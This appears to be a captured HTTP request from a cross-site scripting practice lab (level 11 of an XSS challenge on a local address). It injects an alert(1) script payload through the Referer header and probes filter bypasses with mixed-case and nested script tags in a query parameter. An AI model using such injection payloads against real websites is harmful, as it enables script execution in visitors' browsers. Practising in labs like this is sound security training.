 1 GET /xss/level11.php?keyword=1&t_sort=%3Cscript%3E%3C/a%3E%3Conclick%3E%22%27%3CSCRipt%3E%3Cscripscriptt%3E HTTP/1.1
2 Host: 192.168.127.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
4 referer: <script>alert(1)</script>"'
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11